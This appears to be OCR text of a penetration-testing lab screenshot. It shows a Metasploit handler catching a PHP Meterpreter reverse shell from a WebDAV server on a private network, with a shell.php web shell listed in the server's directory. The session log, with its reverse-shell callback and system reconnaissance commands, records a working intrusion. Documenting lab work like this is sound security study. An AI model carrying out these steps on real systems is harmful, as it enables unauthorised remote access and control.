 Shell No. 1
File Actions Edit View Help
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:39770)
at 2022-07-09 08:00:23 -0700
meterpreter > pwd
/var/www/webdav
meterpreter > getwd
/var/www/webdav
meterpreter > sysinfo
Computer : server1
OS : Linux server1 4.15.0-188-generic #199-Ubuntu SMP Wed Jun 15 2
0:42:56 UTC 2022 x86_64
Meterpreter : php/linux
meterpreter > ls -a
Listing: /var/www/webdav
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 6980 fil 2022-07-08 09:50:54 -0700 cybercat
100777/rwxrwxrwx 43 fil 2019-05-07 11:19:55 -0700 passwd.dav
webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
1
10
101
1010
1
10
101
1010
php
cybercat passwd.dav shell.php
3 items